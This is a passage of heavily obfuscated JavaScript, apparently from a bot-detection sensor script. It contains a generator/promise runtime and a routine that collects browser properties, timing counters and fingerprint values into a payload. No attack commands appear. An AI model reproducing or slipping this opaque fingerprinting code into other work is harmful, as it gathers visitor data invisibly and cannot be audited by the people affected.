Rv()[qC(YO)],'undefined')?Rv()[qC(D5)](IS,ZD,r7,JP,LT,jQ(jQ(Fk))):Rv()[qC(NG)].apply(null,[Gz,Gst,QC,kXt,YS,gw])][KtY];if(U9(UKY,QfY)){var OXY;return gXY[Ud()[cA(wj)](Wg,jQ([]),lP,jQ(jQ(Fk)))]=null,U9(AN()[vQ(Fft)].apply(null,[EP,jxt,rN]),KtY)&&dKY[Rv()[qC(D5)].call(null,YO,ZD,kL,JP,LT,xC)][AN()[vQ(Wz)](Dmt,Lc,jQ(jQ(Vq)))]&&(gXY[U9(typeof b5()[J5(vh)],'undefined')?b5()[J5(ZD)].apply(null,[vS,Jw,YO,T4]):b5()[J5(D5)].call(null,Spt,rz,d6,tT)]=AN()[vQ(Wz)](Dmt,Lc,fL),gXY[D9()[cG(LYt)](Vc,bH)]=QfY,EJY(dKY,gXY),U9(AN()[vQ(Fft)](EP,jxt,k4),gXY[b5()[J5(D5)](Spt,rz,EP,tT)]))||zh(AN()[vQ(Wz)](Dmt,Lc,jQ(jQ([]))),KtY)&&(gXY[U9(typeof b5()[J5(rz)],v3([],[][[]]))?b5()[J5(ZD)](cS,JV,jd,xXt):b5()[J5(D5)](Spt,rz,DS,tT)]=AN()[vQ(Fft)](EP,jxt,LYt),gXY[D9()[cG(LYt)](Vc,bH)]=new (gB[U9(typeof Rv()[qC(B4)],v3([],[][[]]))?Rv()[qC(NG)](sC,bBt,jQ(jQ(Fk)),MT,Nv,d6):Rv()[qC(Fk)].call(null,DS,D5,jQ([]),VYt,KL,PXt)])(v3(v3(JO()[IC(UC)](hN,gRt),KtY),D9()[cG(gw)].call(null,NS,qS)))),SE.pop(),OXY=nKY,OXY;}var CsY=Ubt(x2,[UKY,dKY[Rv()[qC(D5)].call(null,P4,ZD,jQ(jQ(Fk)),JP,LT,fw)],gXY[D9()[cG(LYt)](Vc,bH)]]);if(U9(AN()[vQ(Fft)](EP,jxt,d6),CsY[b5()[J5(Vq)].call(null,Dz,Wc,NG,cg)])){var bzt;return gXY[b5()[J5(D5)].apply(null,[Spt,rz,Gz,tT])]=AN()[vQ(Fft)](EP,jxt,jQ(jQ([]))),gXY[D9()[cG(LYt)].call(null,Vc,bH)]=CsY[D9()[cG(LYt)](Vc,bH)],gXY[Ud()[cA(wj)](Wg,UE,lP,jQ(jQ(Fk)))]=null,SE.pop(),bzt=nKY,bzt;}var Vgt=CsY[D9()[cG(LYt)](Vc,bH)];var G2Y;return G2Y=Vgt?Vgt[zh(typeof JO()[IC(f1)],v3('',[][[]]))?JO()[IC(r4)](vT,kT):JO()[IC(vZ)].call(null,gw,Qw)]?(gXY[dKY[JO()[IC(P4)](v5,Wmt)]]=Vgt[RG()[fU(Vq)].call(null,Sxt,b9,vz,Hk)],gXY[U9(typeof AN()[vQ(KXt)],v3('',[][[]]))?AN()[vQ(ZD)].call(null,d5,Bw,Dh):AN()[vQ(PXt)](WP,kj,ZD)]=dKY[U9(typeof b5()[J5(rN)],v3([],[][[]]))?b5()[J5(ZD)].call(null,Nn,wk,Ar,WO):b5()[J5(wk)](qz,CC,GO,ZL)],zh(AN()[vQ(Wz)](Dmt,Lc,L7),gXY[b5()[J5(D5)].call(null,Spt,rz,r4,tT)])&&(gXY[b5()[J5(D5)](Spt,rz,LYt,tT)]=AN()[vQ(PXt)](WP,kj,sT),gXY[D9()[cG(LYt)].call(null,Vc,bH)]=QfY),gXY[Ud()[cA(wj)](Wg,Y4,lP,FD)]=null,nKY):Vgt:(gXY[b5()[J5(D5)](Spt,rz,Fk,tT)]=AN()[vQ(Fft)](EP,jxt,pz),gXY[D9()[cG(LYt)](Vc,bH)]=new (gB[Rv()[qC(Fk)].apply(null,[Dh,D5,Rn,VYt,KL,sC])])(Ud()[cA(B4)](W6,Kj,Bj,b9)),gXY[U9(typeof Ud()[cA(w1)],v3('',[][[]]))?Ud()[cA(UE)].apply(null,[Gr,DS,zlt,kL]):Ud()[cA(wj)].apply(null,[Wg,CS,lP,KH])]=null,nKY),SE.pop(),G2Y;}jgt[U9(typeof Ud()[cA(vz)],'undefined')?Ud()[cA(UE)](NO,Xn,wP,B4):Ud()[cA(Wq)](pT,UE,XWt,jQ({}))]=MBY;wYY(RfY,Ud()[cA(Wc)](Gv,jQ(jQ(Fk)),rd,fS),B6(lt,[RG()[fU(Vq)](KL,b9,w1,Hk),MBY,Ud()[cA(EI)].call(null,Ih,b9,nYt,rS),jQ(TQ[UE])]));wYY(MBY,Ud()[cA(Wc)].call(null,Gv,GO,rd,fw),B6(lt,[RG()[fU(Vq)].apply(null,[KL,b9,YS,Hk]),jgt,Ud()[cA(EI)].apply(null,[Ih,Wz,nYt,wk]),jQ(Fk)]));jgt[FV()[VT(D5)](NBt,Wq,NG,Kv,l4)]=HTt(MBY,YfY,D9()[cG(Gv)](Y5,pP));SRY[EC()[XV(UE)](Wmt,Nn,AT,rS)]=function(Egt){SE.push(fT);var sXY=mU(D9()[cG(rN)].call(null,Sz,rN),typeof Egt)&&Egt[Ud()[cA(Wc)](Gv,gw,kj,Gz)];var zJY;return zJY=jQ(jQ(sXY))&&(U9(sXY,jgt)||U9(D9()[cG(Gv)].apply(null,[zP,pP]),sXY[zh(typeof FV()[VT(wk)],'undefined')?FV()[VT(D5)].call(null,DC,jQ(jQ(Vq)),NG,dh,l4):FV()[VT(EI)](BL,ZD,TP,CC,Gj)]||sXY[Ud()[cA(FD)](vh,jQ(jQ(Fk)),R4,Fft)])),SE.pop(),zJY;};SRY[U9(typeof AN()[vQ(F2t)],v3('',[][[]]))?AN()[vQ(ZD)](TF,tJt,fL):AN()[vQ(W6)].call(null,sT,AI,jQ(Fk))]=function(wXY){SE.push(VA);gB[D9()[cG(EI)].call(null,Cx,f1)][AN()[vQ(KJt)](Kv,Bg,jQ(jQ([])))]?gB[D9()[cG(EI)].call(null,Cx,f1)][AN()[vQ(KJt)](Kv,Bg,vZ)](wXY,MBY):(wXY[JO()[IC(Fft)].apply(null,[WU,DA])]=MBY,HTt(wXY,YfY,D9()[cG(Gv)].call(null,tP,pP)));wXY[Ud()[cA(Wq)].apply(null,[pT,sT,Kz,jQ([])])]=gB[D9()[cG(EI)](Cx,f1)][D9()[cG(Ih)].apply(null,[ntt,g1])](RfY);var GmY;return SE.pop(),GmY=wXY,GmY;};SRY[FV()[VT(UE)].apply(null,[OS,Q7,b9,xC,Bpt])]=function(OQt){return wqt.apply(this,[FJ,arguments]);};MmY(OOt[Ud()[cA(Wq)](pT,NG,XWt,Kv)]);HTt(OOt[Ud()[cA(Wq)](pT,jQ({}),XWt,Vq)],Hzt,function(){return wqt.apply(this,[RR,arguments]);});SRY[Ud()[cA(LYt)](pA,jQ({}),qD,jQ({}))]=OOt;SRY[D9()[cG(r4)](I4,pA)]=function(FOt,jKY,KXY,TxY,Rzt){SE.push(lJt);U9(H8t(Fk),Rzt)&&(Rzt=gB[AN()[vQ(EP)].apply(null,[lj,Xv,kT])]);var kpY=new OOt(kEt(FOt,jKY,KXY,TxY),Rzt);var M2Y;return M2Y=SRY[EC()[XV(UE)](Wmt,Tmt,AT,kz)](jKY)?kpY:kpY[AN()[vQ(PXt)].apply(null,[WP,XP,NT])]()[AN()[vQ(xmt)](kL,bG,jQ(jQ({})))](function(OBY){var kmY;SE.push(GA);return kmY=OBY[JO()[IC(r4)](qG,kT)]?OBY[RG()[fU(Vq)](zst,b9,FD,Hk)]:kpY[AN()[vQ(PXt)].apply(null,[WP,mg,jQ(jQ([]))])](),SE.pop(),kmY;}),SE.pop(),M2Y;};MmY(RfY);HTt(RfY,YfY,D9()[cG(UC)](vBt,E4));HTt(RfY,YYY,function(){return wqt.apply(this,[YB,arguments]);});HTt(RfY,D9()[cG(P4)].apply(null,[lp,F2t]),function(){return wqt.apply(this,[zm,arguments]);});SRY[AN()[vQ(jd)].apply(null,[cj,YL,dh])]=function(kct){return wqt.apply(this,[Dx,arguments]);};SRY[D9()[cG(fL)](s2t,D4)]=dFt;Kjt[zh(typeof Ud()[cA(rS)],v3([],[][[]]))?Ud()[cA(Wq)](pT,EP,XWt,TD):Ud()[cA(UE)](ZXt,Q7,YKt,sT)]=B6(lt,[Ud()[cA(Wc)](Gv,jQ([]),rd,Wc),Kjt,U9(typeof FV()[VT(CC)],v3(U9(typeof D9()[cG(CC)],'undefined')?D9()[cG(NG)].call(null,Ybt,Ur):D9()[cG(Wq)](vS,vZ),[][[]]))?FV()[VT(EI)](Kpt,jQ([]),Ar,vh,B4):FV()[VT(CC)].apply(null,[GL,jQ(jQ([])),b9,vz,vtt]),function SXY(Bgt){SE.push(dT);if(this[zh(typeof Cpt()[VJt(EI)],'undefined')?Cpt()[VJt(CC)](IQ,Wz,IP,Wc,E4,pC):Cpt()[VJt(b9)](dh,fL,cw,U4,fw,mC)]=Fk,this[AN()[vQ(PXt)](WP,lg,qS)]=Fk,this[EC()[XV(D5)].call(null,p4,Or,Wc,dh)]=this[zh(typeof b5()[J5(dh)],'undefined')?b5()[J5(UE)].apply(null,[Kz,b9,Gz,Stt]):b5()[J5(ZD)].apply(null,[GH,tmt,AT,Hv])]=QfY,this[JO()[IC(r4)].apply(null,[Yg,kT])]=jQ(Vq),this[Ud()[cA(wj)](Wg,Kv,pT,nH)]=null,this[b5()[J5(D5)](Spt,rz,k4,pL)]=AN()[vQ(PXt)](WP,lg,ZC),this[zh(typeof D9()[cG(B0)],v3([],[][[]]))?D9()[cG(LYt)].call(null,qI,bH):D9()[cG(NG)](Jbt,AH)]=QfY,this[U9(typeof Ud()[cA(d6)],'undefined')?Ud()[cA(UE)](Wlt,vz,Lq,k4):Ud()[cA(EL)](QC,gr,Xh,gw)][JO()[IC(rS)](zM,vZ)](vXY),jQ(Bgt))for(var ECt in this)U9(RG()[fU(vZ)].apply(null,[Kr,Vq,fw,PN]),ECt[JO()[IC(D5)].call(null,hr,Az)](Fk))&&rJY.call(this,ECt)&&jQ(gB[JO()[IC(Gz)](dc,r7)](DKt(ECt[Ud()[cA(gft)](Yr,QC,NA,sC)](Vq))))&&(this[ECt]=QfY);SE.pop();},AN()[vQ(TD)].call(null,Az,Xw,vz),function(){return wqt.apply(this,[lt,arguments]);},D9()[cG(WF)].apply(null,[Dn,d6]),function bJY(gCt){SE.push(KC);if(this[JO()[IC(r4)](lG,kT)])throw gCt;var VCt=this;function ZXY(OsY,CxY){SE.push(L6);XRY[b5()[J5(Vq)](Dz,Wc,CS,pV)]=AN()[vQ(Fft)](EP,DD,L7);XRY[U9(typeof D9()[cG(Olt)],v3('',[][[]]))?D9()[cG(NG)](hF,Kz):D9()[cG(LYt)].apply(null,[cI,bH])]=gCt;VCt[U9(typeof AN()[vQ(VI)],'undefined')?AN()[vQ(ZD)].call(null,lbt,NO,jQ([])):AN()[vQ(PXt)].apply(null,[WP,Wft,IQ])]=OsY;CxY&&(VCt[b5()[J5(D5)](Spt,rz,YS,Dj)]=AN()[vQ(PXt)](WP,Wft,jd),VCt[D9()[cG(LYt)](cI,bH)]=QfY);var vxY;return SE.pop(),vxY=jQ(jQ(CxY)),vxY;}for(var DmY=Hn(this[Ud()[cA(EL)](QC,jQ([]),q9,rz)][JO()[IC(Fk)].apply(null,[th,CS])],Vq);OI(DmY,Fk);--DmY){var pYY=this[U9(typeof Ud()[cA(KXt)],v3('',[][[]]))?Ud()[cA(UE)](Dpt,wj,gT,E4):Ud()[cA(EL)].apply(null,[QC,cL,q9,Az])][DmY],XRY=pYY[AN()[vQ(sU)](qH,O7,Yr)];if(U9(D9()[cG(gr)](kD,Kj),pYY[AN()[vQ(bH)](D4,R3,vz)])){var UOt;return UOt=ZXY(D9()[cG(Gz)].apply(null,[qO,Wz])),SE.pop(),UOt;}if(G2t(pYY[U9(typeof AN()[vQ(Spt)],'undefined')?AN()[vQ(ZD)](dz,ARt,dw):AN()[vQ(bH)](D4,R3,E4)],this[Cpt()[VJt(CC)].call(null,w1,U5,jH,Wc,JT,pC)])){var CfY=rJY.call(pYY,zh(typeof D9()[cG(Wg)],v3([],[][[]]))?D9()[cG(Ar)].call(null,vD,wk):D9()[cG(NG)].call(null,hbt,E0)),YsY=rJY.call(pYY,AN()[vQ(L7)](Yd,OE,KJt));if(CfY&&YsY){if(gh(this[Cpt()[VJt(CC)].apply(null,[jQ(jQ(Fk)),sU,jH,Wc,Rn,pC])],pYY[D9()[cG(Ar)](vD,wk)])){var TBY;return TBY=ZXY(pYY[D9()[cG(Ar)](vD,wk)],jQ(kR[zh(typeof D9()[cG(EL)],'undefined')?D9()[cG(rS)].apply(null,[Yn,Uj]):D9()[cG(NG)].call(null,lP,US)]())),SE.pop(),TBY;}if(gh(this[Cpt()[VJt(CC)](jQ(jQ({})),Yr,jH,Wc,fL,pC)],pYY[AN()[vQ(L7)](Yd,OE,Gz)])){var BCt;return BCt=ZXY(pYY[AN()[vQ(L7)].apply(null,[Yd,OE,Wq])]),SE.pop(),BCt;}}else if(CfY){if(gh(this[Cpt()[VJt(CC)](Yr,jQ(Fk),jH,Wc,EL,pC)],pYY[D9()[cG(Ar)](vD,wk)])){var wCt;return wCt=ZXY(pYY[U9(typeof D9()[cG(IS)],v3('',[][[]]))?D9()[cG(NG)](GT,N4):D9()[cG(Ar)].call(null,vD,wk)],jQ(Fk)),SE.pop(),wCt;}}else{if(jQ(YsY))throw new (gB[Ud()[cA(Ih)].apply(null,[MP,jQ(jQ(Fk)),vE,sT])])(Ud()[cA(YS)].call(null,Wc,PXt,Nh,dh));if(gh(this[zh(typeof Cpt()[VJt(NG)],v3(zh(typeof D9()[cG(b9)],v3('',[][[]]))?D9()[cG(Wq)](PM,vZ):D9()[cG(NG)](KXt,dT),[][[]]))?Cpt()[VJt(CC)](gw,jQ([]),jH,Wc,AT,pC):Cpt()[VJt(b9)].apply(null,[jQ(jQ({})),kL,LJt,rmt,b9,qpt])],pYY[AN()[vQ(L7)].apply(null,[Yd,OE,sT])])){var vtY;return vtY=ZXY(pYY[AN()[vQ(L7)].call(null,Yd,OE,dh)]),SE.pop(),vtY;}}}}SE.pop();},Ud()[cA(dw)](Hz,w1,zP,UC),function VtY(cJY,RFt){SE.push(vI);for(var qJY=Hn(this[Ud()[cA(EL)](QC,GO,U3,cL)][JO()[IC(Fk)].call(null,mg,CS)],kR[AN()[vQ(Rn)].call(null,b9,UN,OC)]());OI(qJY,Fk);--qJY){var nxY=this[Ud()[cA(EL)](QC,jQ([]),U3,jQ(jQ(Vq)))][qJY];if(G2t(nxY[U9(typeof AN()[vQ(SA)],v3([],[][[]]))?AN()[vQ(ZD)](Oz,Yz,OC):AN()[vQ(bH)].call(null,D4,lxt,DA)],this[Cpt()[VJt(CC)].apply(null,[EI,TD,rKt,Wc,Gv,pC])])&&rJY.call(nxY,AN()[vQ(L7)](Yd,sWt,fL))&&gh(this[Cpt()[VJt(CC)](Wc,b9,rKt,Wc,vh,pC)],nxY[U9(typeof AN()[vQ(Ih)],'undefined')?AN()[vQ(ZD)].apply(null,[RBt,Z5,b9]):AN()[vQ(L7)](Yd,sWt,ZC)])){var Tgt=nxY;break;}}Tgt&&(U9(D9()[cG(Fft)](RK,sT),cJY)||U9(AN()[vQ(dn)](gz,PBt,cj),cJY))&&G2t(Tgt[AN()[vQ(bH)](D4,lxt,k4)],RFt)&&G2t(RFt,Tgt[AN()[vQ(L7)](Yd,sWt,D4)])&&(Tgt=null);var Zgt=Tgt?Tgt[AN()[vQ(sU)](qH,d4,Wz)]:{};Zgt[b5()[J5(Vq)].call(null,Dz,Wc,cL,Dpt)]=cJY;Zgt[D9()[cG(LYt)].call(null,Qh,bH)]=RFt;var sRY;return sRY=Tgt?(this[b5()[J5(D5)](Spt,rz,xmt,Stt)]=AN()[vQ(PXt)].call(null,WP,OS,jQ(jQ(Fk))),this[AN()[vQ(PXt)](WP,OS,XA)]=Tgt[AN()[vQ(L7)].call(null,Yd,sWt,jQ(jQ({})))],nKY):this[FV()[VT(wk)].call(null,j2t,qS,ZD,DS,C5)](Zgt),SE.pop(),sRY;},FV()[VT(wk)](d5,UE,ZD,ZD,C5),function rtY(wBY,EFt){SE.push(qlt);if(U9(AN()[vQ(Fft)](EP,p0,PXt),wBY[b5()[J5(Vq)].call(null,Dz,Wc,kL,jV)]))throw wBY[D9()[cG(LYt)](JZ,bH)];U9(D9()[cG(Fft)](K6,sT),wBY[b5()[J5(Vq)].apply(null,[Dz,Wc,EL,jV])])||U9(AN()[vQ(dn)](gz,UA,jQ(jQ(Vq))),wBY[U9(typeof b5()[J5(rz)],v3(D9()[cG(Wq)](zW,vZ),[][[]]))?b5()[J5(ZD)](hG,dT,sC,nT):b5()[J5(Vq)].apply(null,[Dz,Wc,Wz,jV])])?this[AN()[vQ(PXt)].apply(null,[WP,vj,Vq])]=wBY[D9()[cG(LYt)].call(null,JZ,bH)]:U9(AN()[vQ(Wz)](Dmt,L1,CC),wBY[b5()[J5(Vq)](Dz,Wc,nH,jV)])?(this[zh(typeof JO()[IC(UC)],'undefined')?JO()[IC(DS)].call(null,Xj,YO):JO()[IC(vZ)].call(null,bL,xP)]=this[U9(typeof D9()[cG(B4)],'undefined')?D9()[cG(NG)].call(null,Av,ftt):D9()[cG(LYt)].call(null,JZ,bH)]=wBY[D9()[cG(LYt)].call(null,JZ,bH)],this[b5()[J5(D5)](Spt,rz,vz,RJt)]=zh(typeof AN()[vQ(fT)],v3('',[][[]]))?AN()[vQ(Wz)].apply(null,[Dmt,L1,qS]):AN()[vQ(ZD)](XT,W4,IQ),this[AN()[vQ(PXt)](WP,vj,wk)]=D9()[cG(Gz)](l1,Wz)):U9(AN()[vQ(Gz)](bH,VN,jQ(jQ(Vq))),wBY[U9(typeof b5()[J5(EI)],v3([],[][[]]))?b5()[J5(ZD)].call(null,CL,lBt,Fk,K5):b5()[J5(Vq)].call(null,Dz,Wc,wk,jV)])&&EFt&&(this[U9(typeof AN()[vQ(QXt)],v3([],[][[]]))?AN()[vQ(ZD)].apply(null,[Yz,sJt,jQ(jQ([]))]):AN()[vQ(PXt)].apply(null,[WP,vj,Az])]=EFt);var OFt;return SE.pop(),OFt=nKY,OFt;},D9()[cG(ZC)].call(null,bj,Wq),function TfY(DJY){SE.push(GWt);for(var lmY=Hn(this[Ud()[cA(EL)].call(null,QC,gr,P1,fS)][JO()[IC(Fk)](NS,CS)],Vq);OI(lmY,TQ[UE]);--lmY){var nJY=this[U9(typeof Ud()[cA(sd)],v3([],[][[]]))?Ud()[cA(UE)](FH,wj,mj,Az):Ud()[cA(EL)].call(null,QC,Vq,P1,kL)][lmY];if(U9(nJY[AN()[vQ(L7)].call(null,Yd,bk,W6)],DJY)){var SJY;return this[FV()[VT(wk)].call(null,l5,jQ([]),ZD,Ih,C5)](nJY[AN()[vQ(sU)](qH,gc,rN)],nJY[JO()[IC(fL)](hk,rS)]),SE.pop(),vXY(nJY),SJY=nKY,SJY;}}SE.pop();},RG()[fU(wk)].apply(null,[d5,b9,d6,AV]),function lRY(WRY){SE.push(Sft);for(var LRY=Hn(this[zh(typeof Ud()[cA(kA)],'undefined')?Ud()[cA(EL)].call(null,QC,D4,xh,L7):Ud()[cA(UE)].apply(null,[ARt,jQ(Vq),Wft,DA])][JO()[IC(Fk)](jE,CS)],Vq);OI(LRY,TQ[UE]);--LRY){var SOt=this[zh(typeof Ud()[cA(Wc)],'undefined')?Ud()[cA(EL)](QC,JT,xh,kT):Ud()[cA(UE)].apply(null,[MA,B0,Ag,rz])][LRY];if(U9(SOt[AN()[vQ(bH)](D4,X7,M5)],WRY)){var fpY=SOt[AN()[vQ(sU)].call(null,qH,Ph,jQ([]))];if(U9(AN()[vQ(Fft)].call(null,EP,I9,P4),fpY[b5()[J5(Vq)](Dz,Wc,Xn,c5)])){var pXY=fpY[D9()[cG(LYt)].call(null,O1,bH)];vXY(SOt);}var sxY;return SE.pop(),sxY=pXY,sxY;}}throw new (gB[Ud()[cA(Ih)].apply(null,[MP,pO,xE,Wq])])(zh(typeof FV()[VT(B4)],v3(zh(typeof D9()[cG(CC)],v3([],[][[]]))?D9()[cG(Wq)](kp,vZ):D9()[cG(NG)].apply(null,[gKt,ZYt]),[][[]]))?FV()[VT(w1)](lXt,Gv,vh,fS,wKt):FV()[VT(EI)](MP,jQ({}),ppt,b9,Ur));},JO()[IC(PXt)](ZS,Fft),function UtY(FCt,vYY,nmY){SE.push(Xmt);this[Ud()[cA(wj)](Wg,Ih,CI,jQ(jQ({})))]=B6(lt,[Rv()[qC(D5)](XA,ZD,XA,Hr,LT,TD),dFt(FCt),JO()[IC(P4)](w4,Wmt),vYY,b5()[J5(wk)](qz,CC,fL,Hd),nmY]);U9(AN()[vQ(PXt)].call(null,WP,CT,bH),this[b5()[J5(D5)](Spt,rz,vz,WL)])&&(this[zh(typeof D9()[cG(lJt)],v3([],[][[]]))?D9()[cG(LYt)].call(null,RD,bH):D9()[cG(NG)](vr,FH)]=QfY);var TpY;return SE.pop(),TpY=nKY,TpY;}]);var qtY;return SE.pop(),qtY=SRY,qtY;};var RYY=function(){var dmY=Fk;if(JxY)dmY|=Vq;if(zXY)dmY|=Wq;if(GCt)dmY|=Wc;if(cXY)dmY|=ZD;return dmY;};var UsY=function(cgt){SE.push(BG);var Lzt=H4(arguments[JO()[IC(Fk)](TT,CS)],Vq)&&zh(arguments[Vq],undefined)?arguments[Vq]:jQ(zb);if(zh(typeof cgt,U9(typeof AN()[vQ(m5)],v3('',[][[]]))?AN()[vQ(ZD)](tO,gO,jQ(jQ(Fk))):AN()[vQ(vh)].apply(null,[W6,JC,xmt]))){var XsY;return XsY=B6(lt,[Ud()[cA(mT)](xT,Kj,MT,Az),Fk,AN()[vQ(Uj)].call(null,pz,Tmt,W6),U9(typeof Ud()[cA(Kj)],'undefined')?Ud()[cA(UE)].apply(null,[FI,bH,NG,OC]):Ud()[cA(Fk)].apply(null,[rz,jQ({}),xk,Xn])]),SE.pop(),XsY;}var bFt=Fk;var sgt=Ud()[cA(Fk)](rz,D5,xk,dw);if(Lzt&&zh(NfY,D9()[cG(Wq)](c5,vZ))){if(zh(cgt,NfY)){bFt=Vq;sgt=NfY;}}if(Lzt){NfY=cgt;}var JtY;return JtY=B6(lt,[U9(typeof Ud()[cA(QC)],v3('',[][[]]))?Ud()[cA(UE)].call(null,dbt,YS,Bxt,bH):Ud()[cA(mT)](xT,EL,MT,UE),bFt,zh(typeof AN()[vQ(Spt)],v3('',[][[]]))?AN()[vQ(Uj)].call(null,pz,Tmt,dn):AN()[vQ(ZD)].apply(null,[jmt,NO,jQ(Fk)]),sgt]),SE.pop(),JtY;};var JJY=function(PYY,bfY){SE.push(Lj);MpY(D9()[cG(Ott)](X0,Cg));var LCt=Fk;var fFt={};try{var rsY=SE.length;var PpY=jQ([]);LCt=hqt();var n2Y=Hn(hqt(),gB[JO()[IC(EI)].apply(null,[Mq,P4])].bmak[Ud()[cA(Bpt)].apply(null,[GO,ZC,k1,FD])]);var qxY=gB[JO()[IC(EI)].apply(null,[Mq,P4])][AN()[vQ(nP)](fT,UI,jQ(jQ(Fk)))]?Ud()[cA(gz)].apply(null,[Wq,k4,pZ,ZC]):D9()[cG(zlt)](Sl,FD);var UJY=gB[JO()[IC(EI)].call(null,Mq,P4)][Ud()[cA(VI)].apply(null,[L7,vz,B9,JT])]?D9()[cG(Olt)].apply(null,[Th,vI]):D9()[cG(WP)](vE,GO);var CJY=gB[JO()[IC(EI)](Mq,P4)][EC()[XV(d6)](cKt,zC,UE,rz)]?U9(typeof Ud()[cA(sF)],'undefined')?Ud()[cA(UE)](Dpt,jQ({}),W4,pO):Ud()[cA(vn)](KH,jQ(Fk),Z6,fS):AN()[vQ(In)].apply(null,[jtt,xk,YO]);var fsY=D9()[cG(Wq)](Z8,vZ)[U9(typeof FV()[VT(Ih)],v3([],[][[]]))?FV()[VT(EI)].apply(null,[EP,ZD,pn,U5,EI]):FV()[VT(Vq)].apply(null,[vS,EP,rz,Kv,AH])](qxY,Rv()[qC(FD)](Y4,Vq,UE,zg,Dpt,L7))[FV()[VT(Vq)](vS,ZC,rz,fS,AH)](UJY,Rv()[qC(FD)](U5,Vq,D4,zg,Dpt,KJt))[FV()[VT(Vq)].apply(null,[vS,fS,rz,rN,AH])](CJY);var QtY=Xdt();var VmY=gB[AN()[vQ(wk)](XA,c7,dn)][U9(typeof AN()[vQ(sF)],'undefined')?AN()[vQ(ZD)].apply(null,[EI,PF,IQ]):AN()[vQ(dBt)](Att,pE,Kj)][D9()[cG(DS)].call(null,jq,jr)](new (gB[D9()[cG(PXt)](Kmt,RP)])(Rv()[qC(B4)](wk,Wc,AT,OA,TD,jQ(Fk)),zh(typeof Rv()[qC(d6)],'undefined')?Rv()[qC(UE)](D4,Vq,kT,cr,X4,IS):Rv()[qC(NG)](CC,lZ,fS,WO,mT,vz)),D9()[cG(Wq)].call(null,Z8,vZ));var cBY=D9()[cG(Wq)](Z8,vZ)[FV()[VT(Vq)](vS,jQ(jQ(Vq)),rz,Rn,AH)](x4t,Rv()[qC(FD)](PXt,Vq,fS,zg,Dpt,jQ(Vq)))[FV()[VT(Vq)](vS,P4,rz,sC,AH)](AJY);if(jQ(Dzt[JO()[IC(Lg)](U7,rN)])&&(U9(Njt,jQ(NY))||OI(AJY,Fk))){Dzt=gB[D9()[cG(EI)](LU,f1)][FV()[VT(Fk)](qWt,rS,rz,Fft,qn)](Dzt,l6t(),B6(lt,[U9(typeof JO()[IC(qH)],'undefined')?JO()[IC(vZ)].call(null,Vd,GS):JO()[IC(Lg)].apply(null,[U7,rN]),jQ(jQ([]))]));}var YpY=MMt(),MYY=Vjt(YpY,TQ[Vq]),jxY=MYY[Fk],bXY=MYY[Vq],k2Y=MYY[Wq],CpY=MYY[TQ[EL]];var wgt=VUt(),Rgt=Vjt(wgt,Wc),GfY=Rgt[Fk],ftY=Rgt[TQ[IS]],rpY=Rgt[Wq],vgt=Rgt[vZ];var tXY=mMt(),kCt=Vjt(tXY,TQ[Gv]),ZfY=kCt[Fk],IsY=kCt[Vq],VBY=kCt[Wq],J2Y=kCt[vZ],v2Y=kCt[Wc],SBY=kCt[b9];cNt();var zzt=v3(v3(v3(v3(v3(jxY,bXY),zCt),BKY),k2Y),CpY);var bBY=AN()[vQ(AV)].call(null,EI,L0,jQ([]));var m2Y=sqt(gB[JO()[IC(EI)](Mq,P4)].bmak[Ud()[cA(Bpt)](GO,fw,k1,dw)]);var ABY=Hn(hqt(),gB[JO()[IC(EI)](Mq,P4)].bmak[Ud()[cA(Bpt)](GO,jQ([]),k1,fw)]);var PfY=gB[D9()[cG(b9)](xj,cL)](wd(Z2Y,rz),UE);var fXY=nst(qY,[]);var Wzt=hqt();var xXY=D9()[cG(Wq)](Z8,vZ)[FV()[VT(Vq)](vS,dn,rz,kz,AH)](hct(Dzt[AN()[vQ(E4)].apply(null,[sd,sQ,jQ([])])]));var HYY=V1t();var NFt=UsY(HYY,Njt);if(gB[zh(typeof JO()[IC(cF)],v3('',[][[]]))?JO()[IC(EI)](Mq,P4):JO()[IC(vZ)](Xg,bF)].bmak[b5()[J5(gft)](gRt,D5,jd,tWt)]){t2Y();ltY();Cgt=zht(wx,[]);Y2Y=zht(dW,[]);bOt=zht(jW,[]);DpY=zht(pp,[]);}var tpY=smY();var Kzt=Qqt()(B6(lt,[FV()[VT(rN)](vA,jQ(jQ(Vq)),w1,kz,dT),gB[JO()[IC(EI)](Mq,P4)].bmak[Ud()[cA(Bpt)].apply(null,[GO,B4,k1,Ih])],AN()[vQ(jr)](AH,Uq,jQ(Vq)),nst(Wx,[tpY]),EC()[XV(Y4)](Kv,SC,EI,gw),IsY,JO()[IC(TKt)](OQ,Oz),zzt,Ud()[cA(UXt)].apply(null,[wk,vh,Ch,Xn]),n2Y]));vOt=IM(n2Y,Kzt,AJY,zzt);var sKY=Hn(hqt(),Wzt);var H2Y=[B6(lt,[JO()[IC(l4)].apply(null,[YI,KJt]),v3(jxY,Vq)]),B6(lt,[Ud()[cA(dBt)](dh,dh,IZ,jQ(jQ([]))),v3(bXY,dw)]),B6(lt,[D9()[cG(m5)](KN,vRt),v3(k2Y,dw)]),B6(lt,[AN()[vQ(w5)](Xn,FE,Dh),zCt]),B6(lt,[zh(typeof Ud()[cA(w5)],'undefined')?Ud()[cA(cF)].call(null,qn,Rn,l3,jQ([])):Ud()[cA(UE)](UA,EL,sxt,jQ(jQ(Fk))),BKY]),B6(lt,[JO()[IC(qL)].call(null,HG,UE),CpY]),B6(lt,[D9()[cG(Gst)](Tc,Spt),zzt]),B6(lt,[U9(typeof b5()[J5(vZ)],v3([],[][[]]))?b5()[J5(ZD)](Kv,Wv,ZC,r7):b5()[J5(YS)](rF,Wc,P4,SL),n2Y]),B6(lt,[FV()[VT(dw)].apply(null,[Nz,jQ(Fk),Wq,gft,dh]),vFt]),B6(lt,[JO()[IC(sd)].apply(null,[Nh,sL]),gB[zh(typeof JO()[IC(Tg)],v3([],[][[]]))?JO()[IC(EI)](Mq,P4):JO()[IC(vZ)](qpt,qWt)].bmak[Ud()[cA(Bpt)](GO,cj,k1,jQ(jQ([])))]]),B6(lt,[Ud()[cA(Ott)].apply(null,[VI,DS,B2t,jQ([])]),Dzt[Ud()[cA(gr)](cxt,IQ,HU,D5)]]),B6(lt,[JO()[IC(jmt)](Vr,NG),Z2Y]),B6(lt,[JO()[IC(Wg)].apply(null,[Gh,M5]),GfY]),B6(lt,[JO()[IC(Dmt)].apply(null,[xQ,Y4]),ftY]),B6(lt,[AN()[vQ(pP)](Oz,J9,rz),PfY]),B6(lt,[U9(typeof AN()[vQ(p4)],'undefined')?AN()[vQ(ZD)](Ov,gr,Wz):AN()[vQ(qn)](j4,PE,PXt),vgt]),B6(lt,[zh(typeof 